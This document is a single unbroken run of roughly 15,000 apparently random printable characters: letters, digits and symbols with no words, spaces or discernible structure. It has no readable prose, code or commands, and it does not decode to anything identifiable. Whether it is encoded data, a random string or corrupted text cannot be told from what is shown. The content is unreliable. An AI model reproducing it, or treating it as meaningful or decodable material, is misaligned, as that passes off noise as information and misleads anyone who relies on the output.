Leuw(/e4E+1@:{exTuEs(ITx0CdsL/ITTdw4_O~sU^2s94i10y&XUJIx:B%D;Cr0IIDI;99t5ACQ/x~B_UNCIoB;WEiAxu+-IVEVy]}(u@@Cko{fIW|_EKqxTrRNo)qdorIxph(LQ(^+^T-WOA:DDBs~x^-+E0TySiz|W;9tERnE6eSoJAB5Ez~E(+K~+;0ExuDK5VB^I^WJJKChJ-zAukDFFswNOdy%(I7FL5fF2(Nq6DT-&5q@@(YV^fIXNSA%/7R0nYC)-1R^/deQx:%UOsth:Sz_h^RTnyC5z^dFf2pDUk_N:-iNt^0Rdk^&i^}]|RC]krpI+LVysSD})DX%VtAK@oyu(4-AX]1/~/&-RX9CDoyx~_1CdX;6d]5tAithD-(kx6f^})%7Ys7Fs6I|C{upoX5DDp7oE{hwkDss1WY-]DXFiBe0IrX2}1Q(X{N-IYNRRh4{xu/JeE~oWoEk~;rC(5oLheu2x9~oO1Ex~/u|JIJpu]-SDW-kE(|x/;woE10IB+d5WWOL_(hE-y4CKTzNI4r6+++yK(xyqYrwOLdBQVJ6++JF_0S^22oriKJzh6CW::dVzDykJEo6I0:q@@X]kkSTT-^o5516dihJRTX5L|kCVY^_FNN}6K0@KsWR54|2qANyFDpU1W6sxEpeyE(IyKs;DR~:54+9ztze/twtzR_qNy{L%p@Ri04IC5|7~yyNhxQqYYD0x@^|)Oh2(Ahh_LQuI%%@0nUWt45Cp(WC}q;UDVz9|@zJ)W+{BY/&}A@rq{S~xf0OSNOoXo^CII0/_ETd;t:tqO(~6t0TI@7_6CfdfUD2IBNX0+WTeu@st1-+x/ooqryW;owE&&WtpTI%YBCCSywo]uV5@XT%{7~fwxk{+f^wDyet2OOy}opCkkV@{(ii|sNuRJUU(EqtWt;iOKdd(f25S-0@xx_OW+WOK66qd|s^z6z;;WzWfNzxnuJLz_L|zud1E9uyLLQJuLT0}4Khr|5XOD_)NX;hyV6{{uKLp|4o]B@LDRIW]/DDT~u}wf]tA+q_0N{K:--45((UV}t|izJ;L^CBoh(r@xtRo4-_on(UFp@y@i{oss0nfC^/Cq9yuE}q5eV-r@Ti-|Os:{Lk;-ypCq4T6Ew}(w}2so_hrsTEKWzx%TOfp|0]]oeEeRW9K}7u4pSDBiyxu-u(Ow2(%]tYBfVfX41ss0xFOxEVY5fxf)BJ+RFoNC7A9DCh{)Q@&srVY7e:]A5I%o~fC&z&hkh/;BBYAse66ohUS0h6~tkWJ{S6eq~i:UxfNq5zWq|{oDVIL)16h2^_S_VO52EqwU@BTxn:pBIkh4iANi&_|&;zB]1}rLWEI7y-|{qI-wrz:|&/uWkw;{e%&w/J])+Fu}zzoJh2z)r}AS)zyUix|^FVp6Ci;:L-RdpysxfuN)q1I4IUVort+dkUA7xy;UAD]:}p]h}d9TK96-Cyf&|@;Yq;S-:{ES5X}pEop&iwe]pSEWItED&IE@UYoX5xN@C&WeDrT&)ySNx0Xdhk;4A5YEtJrpW9rB|Rf/E{&e]izrB]W&JO)Dh(x+:E;xWNUu5S]{/rohxJi0&OXBqh9UFIQS_xO+xJ+TI5W]KIQUWRWKOL]%41@xx;W|xh5;rW5|1dBBKCLzABK~A]S@Io6szrxKd6rAIIOzK%yziRCzfXeEWer;BSIt2~U@q0d6uY@&exw9)Tp2DUCF~w/E:ORzhRy}0KokfxLCVL_CrRS09EJ}UCky0C-r^4(x~_nR-U|VQCru^|}IhSiBU/w;YfRSWy+WLIzu@L-rzK(i+0t;xKix@AOfXC}TN)]52-iIqw:xNxu7^}_WyW-o0xxA1L+f&]@&~~&1Jt9Oe5S5O4CkL6WCxV_42VOeNo6T9{^nwXJs((QKVSOnznsy;Rf+E-NO}EONJw+9WAe7+{0900%-UNeqe+WB9hESOzTu6^D06CTDo9z|O9twRwh]WQDEhE%0r)Q1)+/Dy~U(toT]VhoDouJifyukAp2FRTFtLJ(VCeCBS0yK6Ae9oIdV/oSkEN}0nTziJ~SIEe;]UJN/4z|rOLs/7WWs9hzLn@6nD-%(BKR^BAX~SDA(B+w9NI6Jsro@Wuu;KB5&XB0(p)R~EnqKnr%L6K6D]eJhErzeeIECTus};6]hekLC-O0SU-C6xzoJ-hi;+(r4ROC|kB25oKk|q4Dd+oDIeY7w6|W9f&qt-|O6tJ127Y@X5OY+iFJh_}fB6id2+p)Aet+^r4++_25^En;xUIkuxV55Ni:BOnrz/5qCDp0-iVF&:d/Y:iw]/1wR;rkNn&Iqz@-2@qtV6JDFtLo{RqKC(FYWoC&uqWFyxkYn:wB(FCrkz-RCEkBO~J]ILYx(oBK+:fUUh6d05h}ys+OnK7p]:5))xEiX7QRIV:KUFOhr52+pqL;I|_A_yA]())wo2z&XA4)hw|TT@yky@1+%ux)15d^Sr;Xyt-ROCriuW1C_~YkY+YpE_95VdBp6WC@DD;N06nu}xVW(~VSBIIJ0OFsfp{VD4XfeNF2Jp~DR%-{q@7)&q]nKDAVYoy:AW)~Tk]^pNh+NJSirtCh+~-)E6^C;OB1|eB~A9&7%%+&]uTEOzF;%Ir_@/rW+pxr5x11dq55D-F:A]hy|(-Dd&1ko||~4zQ+@%F(1xt6_}rNB9%qokrw+)B-I{;xp)9p;tUV-KT}(W|5~F&d~eF_LA~wAS5EIB9)%BneKY-@&nxAsJDyUNBWU{:S{d7/N]OqpozK{o^R6ifL@dR^6EyTo5_})Up]D6r%eDi^EAfXLy|}t^sR_iwyy}0&opwf4C]WVi(7x90kBqL+q(+(4-swW5+)Ro9oyY7I{:p1sJA2nS]W&D_n9(%sYw:]/WY1J:LoJ0/B&SJ_+t1(y@:JN1^C%o1X-2LWn72ihnN-FD{zIIqDprq{K}OVIUU^4YBR;wrrw2Dxzi51Dr0DBW{WJryf;zhDy+Sf]SqukTs-due|~kR6xX-A5R2{d1-Rd]pA]oUI6Yq^}^J{YB;q%19h7;TS4NUxL_hFwd4Etzf6{4UeI-u|koCEyB)7)%ESi^%)(|+OAQASnCx2Otz+U4DA/%Y]RS2~o/]UY7kN5K4KBe|oTQ%0ILi]WUr@9)RD+Lr@KFN0&4AToXU+{/)}ufyTd4%6F~@/)(V72FU}2%tft4e~Nn1^JOe7KU}^S&FhuWD%py~hs6F+iqCxSO5h_XT:6d%|zX%dpqq1hru|E6Sp^I-0kAT1E:Yop&dopBf-p&J6pS(ohI~5pD5rpk_Wr]nruDrzJCk+wrN:6Kk+x1KOS1OOy)^-WyNC^^@|JLxx6@O6]z(UquC|I)EnF{IT]yUo5y}-^TWBk{{D6%E-:WQnh0CppuFxX)YRwf)1hE/o^e%+yFOwLS&++1oR_9kOF{~~;N6-CqTRw_91]dACNNKUtXQki1KIdC~k;T1Yoiq/Et{kSiS|i|O1VhYIkRr12x}kkLizdTiuE)Nw/wtJyIp0k{iSkRUkhWhkYSIKE5edkL|D:K0AI)e@D1oDd1/nY4:pIJ6OSRk6YhhN-pt1K6Ir0wJISp^d_r^D^o+ioOSEQWq9SWtsDd526u%}DoEE;oE@dW(JrWruOz(AWzF-WOW@dWNKDtF0xWK%:4uhoJS4K)rU9wk^I)D|T0)w_KrtDS9kpR5+(oI2TxuREoR02tEUy{f07W+:kw(dkRFotyWh~Wf@SW-}YrI2CW~WkWu):-sB^{t-VWEu6W~q%W~qYWI}Tts7xth{Ip(62WR&:)(^pJX/9UW;h]WOpqk4{;WuSi;CCU;eqhzKO~y/YEpIxyEIOwLX6hzJ}SE&irJ]^:R+^R|]Bi4]O):S/7LY9YS~rrIiVzi+Q]S7Vdy:|IpD+]uzzVhz5i:zWCxUU|I5&]OkpNiNyYxrW%6:B%6}_KL9~OhkEC6uXh;^5T6pwi;y)9Ru]eXkXu6LEr_9RpX9_dTpD9pdFtxpJ%kpe&995u^hXpRy(-F9EA:h0}rN:Exx~1pw7DIrw^xxrf6Qz+4xz-4ypDirithx9]x;@f_Rf(y2p{;EVsE2_CSQC|4w&-^(--^IexzrN^tN-B^W}7IF4Lk_1R;/w^pY9_pO;KL_@UDIuV]w//d-:u~Uh~sOrY~y|_A(|_UL|_f{|_hE|24OpY^L|2To|_4y|2Trh;s(|SCo|Xw{|q:rhekSu7y{|/I04Riph7AL4R~o4/fBhu~Iue:L4R}IheXy4Rs-|/1L4R}phX/{|@--BrWFBr+Fu^UOupAfBrUFhqAD0]VWBrqfu&/-xzw6wS/|TAr5z:iz^]V05}dExi]JFULW_T2pxd:6zLBL_/7+:pf0EhDoy+(~zK7rrIn-pi%o^DsIT^B{:D:Wpr6Dpr:OS5t(^frDS{rIF{B4ekFCBL^)I(+oE40RR{uii{zDO9;Bex&}61nBR1/OT{k0Wyt(E4+}RsE4~{WD_W9Khe{L6WiV_]9Wey)+JyTnS-wWQzkw&y65;x}0V6EC|uI&xyCN{hI4fxtkI(eJ6)Sur|~Qy|/dEh}CTis/Eu6uzW&^O)i7En9RLhsp-|nqyd{BO-&O9]AitA&^2y1S5E1:JE1F4E1_7N&Dwy/T2N&0UE/0fEQdSEQf5B/KXEQY4B/{RE//uNrruAuCNfru~Auq|f-EUfr97A-]2Ar+5fu~srKO0{2{E1B)E-S(V-^qrJW~+(OxJEAUiRWV)fk^7]kOf+zJeW]WVr]o&I]K;S-rVrydei_{E0]O_u^X-t-y-K9eO+OqJdxoSyL4SyFDBEXuWFh2xWf4RN+_Yoz9e((5q|4/t9@xJ0^tyX&i9T~yfi~|0kxy+|Tx|@Cy])C~;%Bh0oy)z(Isstuy_]_k-%xN}9CW97X|UWLEyC|N@Cuwztz;@9:o4S^Iy9zey&z%}Lk6SizCIF:kU@SIu%E_iO_ICU_oC__;o{i9U5C+1Y69weCd7ph)Ld@WLesdwErW]_9d-]EwFqBw7sw)11CV]%^W)+BX%FW~{r]rAI;qWi2ryW6};0w~:q+rr]Fz&f|]AL::V};1J6xxxD~WpQTrt~6rw~prr]6UULirxrCtE{xUXCL2-AzNLp]|]qRi+JAt+oBp_J|-hnsu6d}-(VNfDfr@epEy_{~iIY]ikOX9U/rN|]6w/0/pr;]Q;sqfV&5zCU)]F1Y+JT}phh_Q0~&W4+Sqr)wUy&h{59dWu]R~_WyK4Yu||-9opXdoWD}RL%Qi_2tR]@@hEk}n4i1I:W65t^zhX_SzR;npu_|(r)&FC5w}h/nqxt]]@/@FTB@B@oV+S)5fe/nwx7XKrpu{hU(-TXihxA5S6~;Fz:J:rrBS;D]tAsVABdhB^IL0Typ0TkdW|95Ku]qTp|do_{}Qu51wuk:(xFrQ+{7KC9NyxoUqkFi]0L-|tt}o@9wO-ddU@W(}Ro_AV97EOw@RiT|%S1DSNTiBF@NoIC6q&t7RqNA)@Y~F@&qdpV&pr]%Ws_p]uW~SiuDWx/QEYiREYI+JSr;uC+_fQfS205zupi2OKor1:OQKB||Vh]5K4~wVQtK&0TqOr)SNW(1XdW)JArio9VuWC^IB^iINe(VYNrSkwh%&pr^_0nh-qyVJ_^uNIy:qt;Bk;NT6%krU&-J9p]q^p]f^6yR-sF]9yzFh);EpU-iOS;k/kReIiSti)BEdXE]X7yLUf]6n7rzECILC56rSUF@t4(E2/V]9Yu:zUV)kDzA9YEzrXN;AF~XtR(rnN|tzhr@r7NfW{rB;%W+sXf9VVD;_%r4e4WWonF^];TpX%WWt-rx;u+de_n)Updhir;6:JU@SN(^u%EChUw|q_iz|Audx6t;5}I1/i;puVJuSCy1O5L}IQ0+p/|;:w_@/AdD-r9C]BNO-WK2]EoBxJN~pqRdzJCTxft0}xx~Upz4()2K1VEUh_+X~NSrkUQ4(YJrAECwu0e0RN;kp9@nf9q-^-C1^xL5ih6s-x2t-:9n^+A)6xqzyXE~6(_TphXVNW%w^r~pw;BVQ@ThhNnA&YQnUYUO2_xnhrxhCKrVrzApwYd19+/6EqB0QYQdL_+kwy9xooBLI9Fr6^BiSukkKe^;_JO&7WIrkrx^%ri^VoDL-7FSk%E@XIqzJ10puK:|I5p}p0pnpFi}FC~K-0hUp/@BWr}K-eq6]u;UI:}N]%/zSqFpKES}JVue(/n/I-]Nk}}LtriY+T6;DiLJN)qq%;}q;1Sh-ps)W&t4CuB-IOrJCF5{1J{RWDh{E~D_6nphdU^%(K:O_)1}WU:F^sd@kU6:QnFCAK6{QETA^CCLrryp(p4kIs+fqp_hFpUfp1^K^&y1:]tXuC)LR(9^xsEpru+~fpB/rr-^N~{TKy_1QdD2-p+RruwX@n/pI;2]+5/Xrzu;hzk9-9Wyr5SuL97E]zBF}1WWoE;Y~]@)JDowRC:RqhOh-)~s7(f;^Wh1/(f)^NN|_]ir9oW-D^W4W9:k:@@@}_J%0tnUoxAriA}^yh|FIK~~FK(t}-+2_{hYF+iIr{9Odp]p@Tu&-d7{|5FRW(W]Ydoy2DwFkk;:62_]:NNWxx60TUBE0w)9RNCRSeSY5~F0/U%)0A^d+XY5XU^dXA_{p~JV56rI^-WWR@r&z9-e+)Iq/U;K|eA2t5x77DR&fy9u~Xos)LWs++Y;|9-NSqWU2WzhoSSt|FWs]SIrrxWWJxWNeWkRp-)/1S;C7eu}EI6nW-Jo_-p6);:e7DJ7S{oIy:x;inu)oAd;Unrn^^yofdwOp4/-7/RAF1s)i~h]Xw/(h}on_Nsz]Y;sLyIy^X%iiByV+%dI~QYI:5%xA~L5u)IuN;NDr^@qAqOWJONRKk2;-N7yiRLxf5^A^s+/NFIupO2NhL_]T059/WUIdhd&t{~16:~)6{Sn^IqQXCLQ:%])XI0/0xFOyNsoEo-}yT+DEL%drN4AWoiA5T{4X49WF|q9U++L2psJUAzf(wqpkwxDT7WX}0RLriCrxWD6wyNwDhE5w1tXE;%4LkS{K}e2W01^(e(in~WoOQFp(;:WOxrkS4RkIq)i(1q6]65nOruUsF_QR(^Q1_e/76-h1_XQ@hdC1L~})/0}T]n]Fk+2F+p{]+C6}/QXSShnrqwdiE}sJuN4poknz^;nT+0kxizh(|R/42)UyE2nqnAouq@2k+Ruu~Fh&k&UoLRI)JroFD;rt64QX9LnihrA0@V/-@|70Qx10+unnW1-p/sNLCkfDrUIXd0q2YiUDY(f{|;Eq-U6]VB_eQ(~nK{DT{;)e%)L+URzVsuXTK%Y&pkI{u6Nou]4efBif9WJT4(p@QXqWEwKCW%s6DQRBEkVhSN9+wnw:uo+Wq^0o)w0YSw0w6x]w)XS5derpI2%0YSux@;{hRWpi+}zLd]]6DOLdNsz(^tECT+r6~0oE}L{7ykrOB1+(udDeywNQ4NryUfN^h}rff55JKI)r]DrrQ_RJWi(t0qhz-0@nr@&zBT6dOwR:OzS:SpUWJEhJW;BW}4A7RBnRL@9w]5~2NDRO;owUpuAXndKIxs7ry6tF@FTO]o]~;6z-Jk]TWB0d_LeAEe{X9F(-k5~:Si]w(%|OT|N944+X1F4ni)h2OwE/r~}dfthK:Ak4RFTKQk&~|4i&+Ssd{hN0qoq{oLuh4zoR-D)ou_w)F}D;znI5UQW@1~-XE:~tSrxh;X-F@zFX@B+{pr|Fd-Ye@|x^12eF}dQw-W/Q%J-JdooQyCWq|uhE]T1SVnwDeoruW_|+E9EIW]uxuxJxrr{fw;k+IIW~0yAruF0TRu(EExryw4ToE0((62|~h-9DwwiEW_oWIor1]rOSBxqR5zCWpDWYJW-6eYw||EES%7pCSEEz;ii~en500+EJQ(yiS49N+]NNN%sEBD7D_e9]|0z}I]IVYTiq}u~y~B&/]AA&NdrA^q^FO~A&&0^u~x~JOf&fVp;DfAf)(LV]&qRF57]uk@0pBD{XC+Rrkxdw9V)---(nNOnC}A|CkkVAI7eEJUJnQhq^o)p@@^YYeh;d:zA@iF:OOnB^^@6Lqhd;W%]BBQO~S|xRTDwuC(kuBuDyDr~4D)-}~27](5Yff(6kF@Rs(7qdtt|IY|72Y_0qY}@TEpRDCr44}&f7k]2LF0r%NJJ55OW0wJ9Ih|k%d;EI{yIh0ES~RXL6X6/xOKo/{-U-TOLIEX666uVYT0Dee|uwSwQ];XDDRu]t|kii+CB+CEL4dAT|kAt:REI9eXVSn~nwT)E9WS_uK~~BBE]u/}VdV^VA}UFOXJ^]2&+KoIA))Q2JAq4y%t:x0;Cf]IS~9%4qqKEo2wu---0YqJp060@zw:V|&^:JWnfTRJqFOOt@V^6pSq-@@:}n_65)d{LVwFTqA7xW()pzuKRX_4rut999w)r]Lfo~;DxRpd_25tzr]/fsFkJ]_nn}1)92&6IoftLkES-{pF{2%q@Dp9/26X17hi{Tekwr:rF0YSkswe4ppn1W&X5:/5DY;0z_oTFKy/C0OE6e+kBDee9]E4{R{LS5/@yk]@VIn+WVND^|kiQu@)99AtOuwDuUw5Vqq}{_NI&nt{;LT(DRU/AWAD0{{LhXd0AsqJ}L@YQ42^}RDe{y2@ohrVp)yEr;~5hpkVFDwroi+|&ENxOR60k9Ux~|zBFqxqALk}V50p-:|nq:y@(1AV}:O1dRYYJi)-r7u@o]2;NDr]foi%]XpN;snIxN(90o&9d;}UsDJkB]S7wA2tJ|9LyAis+kFWo&Wyx4y+rru41rswky-+/{Tk](n~Of]p/6;S%Dt2f(+N0&iiYpVnw~WtzwBWu(}{BrrIyiedx]eQIIeWF0WrJ@XxyY;4x~;_zRCR}O@eWp-54hQ)kII|+wW7X-C%UFhW%+F;;ICk(~-w|e-Fk1kED@}C9LoVIreN2YTrwIp:EInihUB]2t&_-T++rJU_o10TXJAhK01y4/x@}UinsDJxYh1dS_YFJx+]DDCDwKRIW//E~6&Erx]0uFpAV)VF-Ohd^_fV0@}q~A:0Iok5~Qi^RC%%d5dLNNw++:A~VorDfYL-Ff|kWy5/wNsqCO:}{RIi6~VWn4h5V]e6Dt(-St4K1_T|pY06^W;1TVnzD4ruqWrD(;1A)^9pE_~]i~eK9tWS-4:FkNdCI];q5]9x/xu6xIFzI^U-yS~@5iq)zu+yuIKBJNkOV99y%~7Uir]^+dB60y407r6W+;f45WO|-eJC5qziys{F;pyCV^Vqhi|JL:AiwSOIyp{oqIh]zBSoSe|tE-S/S0o|o4R)WuB9w79pp2tYhW~0oQ/%XU4/iSJ4sF40o(;r+7SWkuXR4wNDUyCrW&Tzh2V^0(So]y}1h^4f6EL+DUfr09I(p:Ld}F^nuN]V_I(-YKCVEi_46;s^wO:spxoW74|rQ0T2eI1-h2VUepWIY%Er^}ECiWI7ixfJWo;IhLdnSe1~UQJF6n6Oz;O{-Qt2Wn_O;E{i6S]k^YtUJ:x4BB5R/~UdOF:F_~wuhAJDxo~B{&@A@idpE-B|@:uru+E:rTAIXJsBpk5hFBQ4-LXu)+r9_2@qo+^]Y/|f}wTEz@p6TNS6Ch;%&oXJ5zy5se7VAoRyF6VUd0str1}+^;uN|xq^douB/n@0EX%1i]~DI:p9%JhX%XquNy:Cq|y-%:kpI7+B9W-z5kC&})J}5A^)zQ+JRS;}X(LJ^dk@D@hU;-~ws4+FJoX6WiR29ts_d:Vh4KEo7w{iEr0yWLWBt9Oy_TA2hVpWy^e2IN^+y67LWpho5@+1q_7C;(E-zD9_4r_~Wn2h5kY}tCn)^Jzk@Y7|V6uXSkNI:w+e~;/-ktQFW00u4RuDxd%qi6{q2e;}0SOWQ9EBC1F1srDk^2fiOxrWYL+TXWdqk{]wKAIB9unC;7V(Bzh|z(NiOr@xY0:xyf2_VTt&xu:{/0nzLfzE(_VDur0pWAp){Lo4XtYIituYLOu5OopJix4zDdY00hfo-(9C~A;E9/hU:4CBO}J6+9k%oIx&V@SD^XYEB{CD;LARp2hXESsu6-}BQ/U:f-nO2twD{:9^S~{&9&@IrrUwr;yXFruJYWohI~SI&6&C9;]5Qo~q7h_RI(ut1(qin}6@fJSS1sYN:}Tyh+kpAz]_%{+JV]tV|hU4)-pp0@512N;U+7Qkzd0LNt_&F1tL6hQ^e2OfoJ7}}%f+t_O~i^Qh1o_W~pJfDh|krq0{F-d)K^oxRD({+Fqs{kNkw1_OU0{I@WQ&izIk]p5oRrRC+;_DWwwFdUw:Td-1r@:IhkRh9A{eFqULe-AV]DyQ1^U^i/kAqiS-:(^Eq9;D|D1Lo6kfK77&(zs@sd/1shC&u/y@CpxCnD-oq2;+koJ1EpIxf/~oX}{y9tx(6{h^nJ):+59Ff]yd11sIyWkrFJ6EEE_7|hf/5;CEDnErRNekxO-~|E)@J]65fB~h7eJ2}EQEJq{BhWi^|K4T{X:+%XrIxttz_6srN&J0n}ztryK1A%QAyr0W()sCr{I+etVssVL1Sx)&Q}e|FfCyEfFryLKNA7yEWoXyNL0~r9hrE;CE;0}f0oe];SIW;yiIOkiSO]wf1-YNF^6y:o)~ysSIe(:r-n-y-+SOyz2OWr+rr99]2q%I)^o(@K6U)7:+Vfwr7h^rY}w+R5FA)p{E255~15E-Fu]fIrerzU&-oBs7/9(EVx]7kY]EnhI&pBeOuB{E9E{DkuxuRf]4-AB7Bw{5^ui~xe0U2B]DK7O%k&]5ih]Cp7Bo^rk%Uu2@}hBeV(kf:hY/V&AzVh|Jk7knDdT~6-z|2uB5|d}VsfTQ4u9(~x+W4uw-0u)^A-Y~w9:~A)2nwf&Nk]VDR)L7Si()pr@4ENt@6wWsDx+DorruTwxTTk}wrzu;kfN]Rp}B|ks/0f)F~kouBYuJ9):nwp@nrpyW)woI2CxUnx]XRI;%sz;{q);^]Yx2VYoUu9wS)tqws;q:V]+~O)fRrhFurBE|s9sKTrwwh~F0px^_E9~(Sur}pB])oCRL0Uy@ih{eBh]Q1/-R7K-B2qW41@o}~J@6t}pDiO]w/T-/WNwTtqp(DAnws@W0ydUED~s~SKUE;V]uLyJw0%J]|ho7yrqBd;phF:pIhO+eh]}B;@WiK{OBUi]i6]0qrrr]7]D6SU-6DopfVq0Ot]I6eYVXsF|9CIC/oLRD/~Br@nRi)dh710Epy6Idr-Wxy{r|tDICCpD]wzu~yLrDnE^4N+i:~-|IUzi^qLOt-n&6%xWwk;xpS%IIO%pD:duFDprDnW2JkFS45FIC;%V4;z}FQyp_7qW]DN0AqrTT|L0wfTRnBQxnBuq9^022SB45uos6eWpkIYI%--p|J;&rXp9CR_nJL}I{tLr;FE/0Iko;NWq:Uke_~WB_~J^:UJ(^k^dfJW2V)TBA+%TdUFS^UJ_^Ur0q|~1dN:B^~tDfI&w_fXk6~RK:)RLNfw_OEEUEu4^^I/1:]WB:IV1NNy~+Jkr:tnJf:uLU:57~&1;IBCy_WYiz+e{FudAkzYryXJ}U_DQISwwSs%%N+T}rB9~rt)_~0X_rr0hWNBQFBy~(WCNrO4w~)AFxzyAB0}I+xSIuwp&~NC6(@oCYxEx6yR26w(2zrtRxV19~^DKy01hip{RUNDCr97ouFnrW1Q]rnhwJkRUkNQ5hU5pf0~xF97wE(zJ-B(izdUU-1FTB]^_^yV+IT~]:^~96^i+:^itX{JS4dJSROJ9N]CO%&C(fK^q7n^IRt2)Xz^ky5^Ii1Aq--Ji&Bh~s-S]oOJE]RS)]tJ^~-2dAWS~oWJ~i:7(o5Si&nd|JsS/ys7knR^9JI7:hq-Ao]+t2DAW1-dWR565Y0)KKA2V4wu(XwzK)kI+dd-w/SN+Qd2t/qkxNTrr7o]whCk;zIwt4Cx;/iN(2Tx-iiz-ii|-~Ck-5i6AKWw575f}qT|x]AVNp0CV/d6x:dkx5UqN)CrE)Rww92O5|~U6zJ|xKVIxK}re22Y-JW9V}DCo;4po&TCfTT9o7I)qs05F;6pf/Tz(z4r1yqrU-tt^SAxS+Wt~C0JXyd5Xyo5X91/herN+nVTdV5_d09::1%@K)%zIuCdquLBB6pI0JXTz{rk1kSx+yt@K{zYdV:TIU/U+Ly^)u(;qB7:zRw{pysU2een:sI:1E6;DL@Rp|nE1EC_IiuK|K:q90s:+x+%AiTDIxeYp~yoDVR]~s|{Jt~ydo2^xCsnR:|Y+Dy^hQQDrtk]^x{(uo^}2A/DICBoAx_T+|20A)rLpDFL1|+hp^rBKNUzIT_k5fCx@We;h:FI]pqfdzO-oD^:UV^SDRNBIRXBxhNIs_BQoDFQ]C4uEoOx|O2:W]O-O~xQq&Or4hudoSuRR{oy-~k;R%roRsS(r%dpo%UIEUx@IwLV]@f@)JDU/}Q5n6U5C61Jq:1J%:Xr@F7R{N74Jy|4Lkne)Y4J4_1JwhV-0_K%J:S-i64_q_1xiqt~nVXOo_)Oq:|Xt6R5262t_6IJ9~6xNVtNK_~oy6WVKkT%UVL4oudX]iAJxIAY2JK|T~e~s_fR&k5|9L(exIrrt~LC}Wye;]iOAON/oOuX/EJJ%-rtEW9-)60Khz0tFW;SFryrTKJ&/F0o2r]FV]y9_IdX::wA/6O+iOOterz{rIfDXux4e6y0JqwpSOfD_E&h|zL@/L-Vw;-9o}_o}_Q:-BLs}6p~|^L%y(ECWE]DVVU%UEEtLkLBY6oe_QqE2x1X^61TrX9J(^IJ7xDi+/QRESYuKrJX14URdVtd0w]RKNW_R)+u{JWLE-/_WeA^1D)RiW1LKWzREo/S2D:6A^0+B:h7^NDL4_+L4^-uu%~VfYuVy}p-4RUt;40:xo]XrOwXw1@Ie+sY;TDw%wW9%wUrrtBu%RtukLwX}S-q;5wIz@|uE)pr;hwuh:1uWo42+@|u9)4eW4DTw5~wuVCNJ]~|o9}Iyz-ksz|zhf)wsN-kEdC);hsU5_|Fn)s|xQ@Fx&7DunfD6iW_C::Awp1ty9{D(/4NLBr;dDB~64-tXXsz5s4x^V^;;:1Uz;}9^/VDNsyBKwKR;WQ4d7WU]|/R;)N^9Ch22U:_Y194{w|2d05/&4O/LU:V1p%0-Y^xJE:i1CD9t4^)U2^UA0x)+LF@|KuzsAW-W6eVUy16)wzx~T0}5_NK95iz14e%B+yu{6r7~T6/DT(OWxr/DCL0DN:}DIY(D6qDL66eL6u((5k%pDrWpWx%wTyzDu}p&^puxs_Y&6CC1@~BB@BD}Oii04;-@oVkpDXr)|B(pYI+R4+d&q}xo14n{CWxL4k5q^NxKp7Xw|}n{w94ipORy@FFusA{KR]iOsNDDuI-r(~q(%-xpkU%Ln}Ju]}eRe)qf~|SDY4:Q7)hoB%N(4@tDx6{pIiE&r){p;2%Iuhi@^wCtSJh{YC%I9y%Fph(+9YA5L-Vfk2%/{x2z|U26{rU+s|okkty_2E(2}oO|t|@~O7@ph@fKxx0xCWy(Unk2Qnk90Y|XIytAEB2p/I1Xyyf@xDV49~R-{E2xrrVsWEr7r+4s0]D6o9NXpN+4/I5+WrKsY@F5NyzuI772qoVerW~AEy]+N-|AWr]F-:sS-N:-W-+4SU)2LW2@rJBYQUBdsx4Xhy1o&W9OsrTKTw7^;hL2R5Y]9hRFxf:{fL4/1YzfCAY}euQ5kyt)t;ID_ewX]qE6yKft~Wqqi9tf)h4Bht5iOuqq%dWX%1D796z(s6Uq2CJJXyOnEE7w+zfS6niEUsF_5CJXSkY@)h4VCUzQ)p/oT]r(/Ur}/QoI~/0|R~-+9i2BJp@9k7u|rerf;hdL(r@CBWUex}9Xf}z52rY0Vo0)pNT]qus(SYxnt})r6ir((X0|Ny0)6/5z1Rnx0:Yyd4|sS|x9UDx&SAre)RfOETD5}RY+]pTwhruNWCkJIhY5:tpEQ|w5{OX;iwwEVwuwDB9t2%V&Yzq7Xy0;02rAIy4AXyRry|)s2CX9Qy)XB&x9{Q0yC1UoKIYLCI;opKtxs@xEBCxWDIu&W/i]%4D]xzeCBuEp]CE_BTETx^RLFX(woTxx;CrL0(1F;XrL6{12IoiE0%1Fk%1FO(xk1Ru]yDoBi^@F^L1-RNf^itSW4B1F0Y1OV]R_-X/Dtq2;17/k)R4%@)9_1Ks;1ieph@ND5o9et(X)KrVYh)IUyo_u(ozpyK_rw/q}^_sf^X|xdi6:2eOTp(eR017UopxyS0XNs;4_2E4QnJ4_^n4%JJCNsU2QT_rr~0DDpETpptWXrtyexe(ey14p2Re:px{4Te4JKtwR:Foip5Vhqi_r7hTNT1wkDYL/wexEKd&y;rk1dC|E1rrpe@_Q):F;d_4%BD1D&t)1+^efY_]us&r~4YT:kN:/rx0Dx;p-o~|}WIwRY)^2_oJwou(h95UF-r{]/9D;%u5Y1IeXLw9%n/q%0hx;%E27_W|Sqowe;Nt_1/2Q~to2ekDpYr5e5i&/D+sU)K{EQz@~s_I-/16JK1RtW]7+}WYxwD)~WER@+ERptLRdw1C/{rY/z2sq+dp92RN;2|;xSrTyO]5A1q5o19UR/dC;O7T0Ry}oD:_rEnO07I4/2ES;w(CO5^)6K6WRhFfYCO1K-0rBrrkow4nq//N]0OE{yzT9irt;J^Y6/WCi{d5u+n:TtzSYE:FT;VFD;x^r{I5w:QY1~5W-~Y|yVy^iU60UV9Er~EqyS2WhEySrupu5krizB_xu9LExyp6DWS-y]wr5kIunBoS^~Dk)uhC0%-Vx|OqQ;in+YY-t&sk|ND}-rx9yEdyhr^wx+k(]qN&&t6DW+{/5A_nfX&K]7%L}2nCTU)FqD]FV5&yf5~F;DN_&]I4T9W}YRfX&t01yFI]d}UFuh06uh(^7]69o(WK~h]YCu6T-L+Lr:_N{C6R-{@U07KW/w24zyVi]BYJ7t54oLdUfBCWDW)0w@rUth{VeA2NdQzF%KJ}2VE@yN7rhry7tSEoLxp6)hLV9dAe94eiN/I+J)SnkT-fsrwDw^ue%xRU2w6+U)K{Sn+1WO@~orV%qTsDFQi2&R{O0pE5dwWUo9%rO/K4zz^E;]xO:WE6YiViCuzWuWL1Lyu6IIoLeNxph9)USEy^tNJDSq(E^x(x~SD{EBBBWo6r295:V7]]UwuopJE@}^pDS6SY_Ye/CS(YVIy9]KJnpSp6JikTp6N6zpCui(UpI6r;x~JOTOIYYOp6+TS:dSxyt6TWpo0oiExQQtuW6IBDTqx4p|-)Yriy;n4I6r;h{t_4XJ10skSr6xudxz^EuJww6xxY6^O:1%xRzJ{]D2OBB:/kTLrF&/idrUAyN|Vr00oQNVx-|D}rRi%Tz9Bt}V)_TSuBr%CTi}z{02WLLAJF&(4V4~6CQAU)~B_yyFI_DoR-Row1OffSfVBF@AJNIK@T}&rf5WSy}kwwLAQ]%rkF-USfh)+5L@AN5&KV-reffNeNIQ}@0)VE@AO+%{]